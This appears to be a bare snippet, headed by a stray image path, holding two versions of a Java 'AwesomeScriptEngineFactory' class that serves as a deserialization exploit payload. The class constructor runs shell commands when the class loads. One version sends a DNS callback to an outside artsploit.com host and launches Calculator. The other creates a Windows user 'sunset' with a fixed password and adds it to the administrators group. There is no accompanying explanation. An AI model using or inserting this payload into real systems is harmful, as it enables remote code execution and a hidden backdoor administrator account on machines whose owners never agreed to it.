 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
} catch (IOException e) {
e.printStackTrace();
}
}
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("net user sunset 1qaz!QAZ /add");
Runtime.getRuntime().exec("net localgroup administrators sunset /add");
} catch (IOException e) {
e.printStackTrace();
}
}